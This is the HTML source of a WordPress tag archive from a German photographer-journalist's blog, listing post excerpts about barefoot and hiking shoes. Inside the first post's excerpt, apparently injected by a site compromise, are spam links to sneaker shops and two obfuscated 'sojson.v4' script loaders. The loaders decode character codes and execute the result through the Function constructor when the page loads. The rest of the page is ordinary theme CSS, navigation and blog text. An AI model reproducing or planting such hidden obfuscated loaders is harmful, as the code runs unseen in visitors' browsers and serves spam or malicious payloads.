		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-barfussschuhe tag-1611 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Barfußschuhe				</h1>

							</header><!-- .archive-header -->

				
<article id="post-9634" class="post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-ausruestung tag-barfussschuhe tag-joe-nimble tag-wanderschuhe tag-wandertoes">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/testbericht-joe-nimble-wandertoes-2-0/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2022/09/WanderToes_1-672x372.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Testbericht Joe Nimble WanderToes 2.0" decoding="async" fetchpriority="high" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/09/WanderToes_1-672x372.jpeg 672w, https://www.takkiwrites.com/wp-content/uploads/2022/09/WanderToes_1-1038x576.jpeg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/ausruestung/" rel="category tag">Ausrüstung</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/testbericht-joe-nimble-wandertoes-2-0/" rel="bookmark">Testbericht Joe Nimble WanderToes 2.0</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/testbericht-joe-nimble-wandertoes-2-0/" rel="bookmark"><time class="entry-date" datetime="2022-10-04T08:17:30+02:00">4 Okt. ’22</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/testbericht-joe-nimble-wandertoes-2-0/#comments">8 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Auf der Suche nach einem Barfußschuh, der sich für Wanderungen im alpinen Gelände eignet, bin ich auf den <em>Joe Nimble WanderToes 2.0</em> gestoßen. Würde er meine Anforderungen nach einem Barfußschuh mit gutem Grip erfüllen? Auf einer Wanderung in der Matterhorn-Region zeigte der Schuh, was in ihm steckt.</p>
<p> <a href="https://www.takkiwrites.com/testbericht-joe-nimble-wandertoes-2-0/" class="more-link"><span class="screen-reader-text">Testbericht Joe Nimble WanderToes 2.0</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/edebefYshop">ir jordan 11 bred game worn 1996 finals auctio</a></li>
<li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcebcbcshop/en/p/superstar-parley-gv7615">Buy now adidas SUPERSTAR PARLEY &#8211; adidas pro bounce louisville ohio football &#8211; GV7615</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edeicSshop">ir jordan 11 low ie bred 199</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/barfussschuhe/" rel="tag">Barfußschuhe</a><a href="https://www.takkiwrites.com/tag/joe-nimble/" rel="tag">Joe Nimble</a><a href="https://www.takkiwrites.com/tag/wanderschuhe/" rel="tag">Wanderschuhe</a><a href="https://www.takkiwrites.com/tag/wandertoes/" rel="tag">WanderToes</a></span></footer></article><!-- #post-9634 -->

<article id="post-9604" class="post-9604 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-und-gesundheit tag-barfuss tag-barfussschuhe tag-gesundheit">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/das-sind-meine-barfussschuhe/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2020/09/XeroShoes_MesaTrail-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Das sind meine Barfußschuhe" decoding="async" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/" rel="category tag">Fitness und Gesundheit</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/das-sind-meine-barfussschuhe/" rel="bookmark">Das sind meine Barfußschuhe</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/das-sind-meine-barfussschuhe/" rel="bookmark"><time class="entry-date" datetime="2022-08-22T08:24:11+02:00">22 Aug. ’22</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/das-sind-meine-barfussschuhe/#comments">3 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Barfußschuhe sind eigentlich ein Widerspruch in sich. Entweder barfuß oder mit Schuhen, aber beides zusammen ist eigentlich Unsinn. Was aber genau sind Barfuß-Schuhe? Lebt es sich mit Barfußschuhen tatsächlich gesünder, wie oft behauptet wird? Und wie finde ich die richtigen Barfußschuhe für mich?</p>
<p> <a href="https://www.takkiwrites.com/das-sind-meine-barfussschuhe/" class="more-link"><span class="screen-reader-text">Das sind meine Barfußschuhe</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/barfuss/" rel="tag">Barfuß</a><a href="https://www.takkiwrites.com/tag/barfussschuhe/" rel="tag">Barfußschuhe</a><a href="https://www.takkiwrites.com/tag/gesundheit/" rel="tag">Gesundheit</a></span></footer></article><!-- #post-9604 -->

<article id="post-9240" class="post-9240 post type-post status-publish format-standard has-post-thumbnail hentry category-ausruestung category-laufen category-leben tag-barfussschuhe tag-minimalistische-schuhe tag-xero-shoes">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/xeroshoes_testbericht/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2020/09/XeroShoes_Prio-2-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Xero Shoes Barfußschuhe &#8211; Testbericht" decoding="async" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/ausruestung/" rel="category tag">Ausrüstung</a>, <a href="https://www.takkiwrites.com/category/blog/laufen/" rel="category tag">Laufen</a>, <a href="https://www.takkiwrites.com/category/blog/leben/" rel="category tag">Leben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/xeroshoes_testbericht/" rel="bookmark">Xero Shoes Barfußschuhe &#8211; Testbericht</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/xeroshoes_testbericht/" rel="bookmark"><time class="entry-date" datetime="2020-09-23T10:18:04+02:00">23 Sep. ’20</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/xeroshoes_testbericht/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ich liebe es, mit nackten Füßen über eine taufrische Wiese zu gehen. Trotzdem war barfuß gehen noch nie mein Ding. Anders verhält es sich mit Barfußschuhen: Schuhe, die dem Barfußgehen so nah wie möglich kommen. Angefangen hat alles mit dem Buch „Born to Run“ von Christopher McDougall. Das ist jetzt etliche Jahre her und inzwischen habe ich viele Marken ausprobiert und getestet. Heute stelle ich euch Xero Shoes vor, die ich im Alltag, beim Traillaufen und beim Wandern ausprobiert habe. <a href="https://www.takkiwrites.com/xeroshoes_testbericht/" class="more-link"><span class="screen-reader-text">Xero Shoes Barfußschuhe &#8211; Testbericht</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/barfussschuhe/" rel="tag">Barfußschuhe</a><a href="https://www.takkiwrites.com/tag/minimalistische-schuhe/" rel="tag">minimalistische Schuhe</a><a href="https://www.takkiwrites.com/tag/xero-shoes/" rel="tag">Xero Shoes</a></span></footer></article><!-- #post-9240 -->

<article id="post-8634" class="post-8634 post type-post status-publish format-standard has-post-thumbnail hentry category-ausruestung category-fitness-und-gesundheit tag-barfussschuhe tag-skinners">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/testbericht-skinners-die-outdoor-sport-utility-socke/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2018/07/Skinners-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Testbericht: Skinners &#8211; die Outdoor Sport Utility Socke" decoding="async" loading="lazy" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/ausruestung/" rel="category tag">Ausrüstung</a>, <a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/" rel="category tag">Fitness und Gesundheit</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/testbericht-skinners-die-outdoor-sport-utility-socke/" rel="bookmark">Testbericht: Skinners &#8211; die Outdoor Sport Utility Socke</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/testbericht-skinners-die-outdoor-sport-utility-socke/" rel="bookmark"><time class="entry-date" datetime="2018-07-10T09:00:31+02:00">10 Juli ’18</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/testbericht-skinners-die-outdoor-sport-utility-socke/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Socken sind Socken. Basta. Daran ändert sich nichts, auch wenn die Dinger Skinners heißen und das Beste aus Socken und Schuh vereinen wollen. Socken werden in Schuhen getragen und sollen diese nicht ersetzen. Warum um Himmels Willen rennen dann immer mehr Leute mit diesen seltsamen Sockenschuhen herum? <a href="https://www.takkiwrites.com/testbericht-skinners-die-outdoor-sport-utility-socke/" class="more-link"><span class="screen-reader-text">Testbericht: Skinners &#8211; die Outdoor Sport Utility Socke</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/barfussschuhe/" rel="tag">Barfußschuhe</a><a href="https://www.takkiwrites.com/tag/skinners/" rel="tag">Skinners</a></span></footer></article><!-- #post-8634 -->

<article id="post-7815" class="post-7815 post type-post status-publish format-standard has-post-thumbnail hentry category-ausruestung category-reisen tag-barfussschuhe tag-leguano-aktiv tag-luna-sandalen tag-reisen tag-schuhe">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/die-besten-schuhe-fuer-reise-alltag-abenteuer/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2017/08/Leguano_1-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Die besten Schuhe für Reise, Alltag und Abenteuer" decoding="async" loading="lazy" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/ausruestung/" rel="category tag">Ausrüstung</a>, <a href="https://www.takkiwrites.com/category/blog/reisen/" rel="category tag">Reisen</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/die-besten-schuhe-fuer-reise-alltag-abenteuer/" rel="bookmark">Die besten Schuhe für Reise, Alltag und Abenteuer</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/die-besten-schuhe-fuer-reise-alltag-abenteuer/" rel="bookmark"><time class="entry-date" datetime="2017-08-14T08:25:30+02:00">14 Aug. ’17</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/die-besten-schuhe-fuer-reise-alltag-abenteuer/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Beim Reisen stellt sich mir immer dieselbe Frage: Welche Schuhe packe ich in den Koffer, die Packtasche oder den Rucksack und welche trage ich während der Reise? Denn mit dem passenden &#8211; oder unpassenden Schuhwerk steht oder fällt die Reise. Deshalb stelle ich in diesem Blogbeitrag die Schuhe vor, die ich auf meinen Reisen trage und erkläre die Vor- und Nachteile.  <a href="https://www.takkiwrites.com/die-besten-schuhe-fuer-reise-alltag-abenteuer/" class="more-link"><span class="screen-reader-text">Die besten Schuhe für Reise, Alltag und Abenteuer</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/barfussschuhe/" rel="tag">Barfußschuhe</a><a href="https://www.takkiwrites.com/tag/leguano-aktiv/" rel="tag">Leguano Aktiv</a><a href="https://www.takkiwrites.com/tag/luna-sandalen/" rel="tag">Luna Sandalen</a><a href="https://www.takkiwrites.com/tag/reisen/" rel="tag">Reisen</a><a href="https://www.takkiwrites.com/tag/schuhe/" rel="tag">Schuhe</a></span></footer></article><!-- #post-7815 -->

<article id="post-7473" class="post-7473 post type-post status-publish format-standard has-post-thumbnail hentry category-ausruestung category-fitness-und-gesundheit category-laufen tag-barfussschuhe tag-joggen tag-leguano-barfussschuhe tag-winter">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/test-leguano-winter-aktiv-barfussschuhe/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2017/01/Leguano_IMG_6197-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Test: Leguano Winter Aktiv Barfußschuh" decoding="async" loading="lazy" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/ausruestung/" rel="category tag">Ausrüstung</a>, <a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/" rel="category tag">Fitness und Gesundheit</a>, <a href="https://www.takkiwrites.com/category/blog/laufen/" rel="category tag">Laufen</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/test-leguano-winter-aktiv-barfussschuhe/" rel="bookmark">Test: Leguano Winter Aktiv Barfußschuh</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/test-leguano-winter-aktiv-barfussschuhe/" rel="bookmark"><time class="entry-date" datetime="2017-01-20T09:39:48+01:00">20 Jan. ’17</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/test-leguano-winter-aktiv-barfussschuhe/#comments">4 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Im Winter mit Barfußschuhen joggen, geht das tatsächlich? Ich wollte es wissen und probierte es aus &#8211; mit dem <strong>Leguano Winter Aktiv</strong>. Ob ich beim Laufen durch den Pulverschnee kalte Füße bekommen habe und wie es sich anfühlt, mit leichten Sohlen auf eiskaltem Asphalt, gefrorenen Straßen und über schneebedeckte Waldwege zu joggen, lest ihr in meinem ausführlichen Erfahrungsbericht mit Videoclip.  <a href="https://www.takkiwrites.com/test-leguano-winter-aktiv-barfussschuhe/" class="more-link"><span class="screen-reader-text">Test: Leguano Winter Aktiv Barfußschuh</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/barfussschuhe/" rel="tag">Barfußschuhe</a><a href="https://www.takkiwrites.com/tag/joggen/" rel="tag">Joggen</a><a href="https://www.takkiwrites.com/tag/leguano-barfussschuhe/" rel="tag">Leguano Barfußschuhe</a><a href="https://www.takkiwrites.com/tag/winter/" rel="tag">Winter</a></span></footer></article><!-- #post-7473 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
